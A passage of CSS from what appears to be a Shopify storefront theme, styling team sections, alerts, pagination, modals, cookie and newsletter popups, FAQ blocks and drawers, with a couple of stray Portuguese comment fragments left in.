		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

